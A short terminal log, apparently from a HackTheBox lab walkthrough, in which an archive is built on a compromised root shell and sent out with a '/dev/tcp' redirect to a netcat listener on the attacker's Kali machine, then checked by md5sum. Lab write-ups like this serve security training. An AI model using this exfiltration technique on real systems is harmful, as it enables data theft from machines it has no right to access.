 root@ab322e4b4066:/usr/src# tar -zcf /tmp/lfm.tar.gz lfm/
tar -zcf /tmp/lfm.tar.gz lfm/
root@ab322e4b4066:/usr/src# cat /tmp/lfm.tar.gz > /dev/tcp/10.10.14.20/555
cat /tmp/lfm.tar.gz > /dev/tcp/10.10.14.20/555
root@ab322e4b4066:/usr/src# md5sum /tmp/lfm.tar.gz
md5sum /tmp/lfm.tar.gz
de69a0ed83a69ac7c7cc4d0e699ba763  /tmp/lfm.tar.gz
root@ab322e4b4066:/usr/src#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# nc -nlvp 555 > a.tar.gz
listening on [any] 555 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.173] 55604
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# md5sum a.tar.gz
de69a0ed83a69ac7c7cc4d0e699ba763  a.tar.gz
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─#